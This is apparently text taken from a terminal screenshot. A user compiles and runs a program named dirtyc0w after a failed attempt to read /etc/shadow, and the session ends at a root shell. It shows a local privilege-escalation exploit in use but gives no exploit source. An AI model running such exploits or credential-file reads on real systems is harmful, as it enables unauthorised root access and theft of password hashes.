 -browser_en-US
green@localhost: ~/Workspace/DirtyC0w
File Edit View Search Terminal Help
green@localhost:~/Workspace/DirtyC0w$ cat /etc/shadow
cat: /etc/shadow: Permission denied
green@localhost:~/Workspace/DirtyC0w$ make
gcc -w dirtyc0w.c -o dirtyc0w -pthread
green@localhost:~/Workspace/DirtyC0w$ ./dirtyc0w
DIRTY
COW
root@localhost:/home/green/Workspace/DirtyC0w#